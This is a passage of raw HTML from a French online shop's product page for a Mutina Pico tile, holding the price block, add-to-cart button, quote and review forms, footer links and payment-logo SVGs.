            <span class="price-label">Prix normal</span>
        <span  id="old-price-53767"                data-price-amount="140.21"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">140,21 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="Ajouter&#x20;au&#x20;panier"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.fr&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;53767&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;53767&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    Ajouter au panier                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>

<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nom du client</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Email du client</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Numéro de téléphone</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Commentaire</span>
            </label>

            <div class="control">
                <textarea title="Commentaire"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Envoyer">
                <span>Envoyer</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Fermer"
                aria-label="Fermer"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Mutina Pico Points Bleus BOPBD11 Carrelage 60x120            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.fr/review/product/post/id/54103/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="GxwmqMPUkEQ5jnzL" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">
                    <legend class="legend review-legend">
                        Vous commentez :                        Mutina Pico Points Bleus BOPBD11 Carrelage 60x120                    </legend>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Pseudo                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Résumé                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Avis                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=A58BXHA],#html-body [data-pb-style=DWWI2NF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DWWI2NF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=A58BXHA]{align-self:stretch}#html-body [data-pb-style=E4320VH]{display:flex;width:100%}#html-body [data-pb-style=T4NRD0N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MRSA6AC]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=RT4RGSP],#html-body [data-pb-style=SSJ0W57]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=MRSA6AC]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DWWI2NF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A58BXHA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E4320VH"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T4NRD0N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MRSA6AC"><a href="https://amomadesign.fr/a-propos-de-nous" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="" title="" data-element="desktop_image" data-pb-style="RT4RGSP" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.fr/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="" title="" data-element="mobile_image" data-pb-style="SSJ0W57" loading="lazy" ></picture>
</a></figure></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=AMONTM2],#html-body [data-pb-style=XXQF3E2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XXQF3E2]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=AMONTM2]{align-self:stretch}#html-body [data-pb-style=JPHCJSC]{display:flex;width:100%}#html-body [data-pb-style=VTPIFRR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=E0LQREY]{display:flex;width:100%}#html-body [data-pb-style=O1QYDQL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XXQF3E2"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AMONTM2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="JPHCJSC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VTPIFRR"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>INFORMATIONS</strong></span></p>
<p><a tabindex="0" href="/a-propos-de-nous">A propos de nous</a><br><a tabindex="0" href="/contactez-nous">Conseil d&eacute;di&eacute;</a></p>
<p><span style="font-size: 20px;"><strong>HEURES D'OUVERTURE</strong></span></p>
<p>Lun - Vend : 9 h &agrave; 18 h.</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="E0LQREY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O1QYDQL"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>ASSISTANCE CLIENT&Egrave;LE</strong></span></p>
<p><a tabindex="0" href="/modalites-et-conditions">Conditions g&eacute;n&eacute;rales de vente</a><br><a tabindex="0" href="/retour-et-retrait">Retour et r&eacute;tractation</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/contactez-nous">Contactes</a><br><a title="Sitemap" href="https://amomadesign.fr/sitemap.html">Sitemap</a><br><br></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 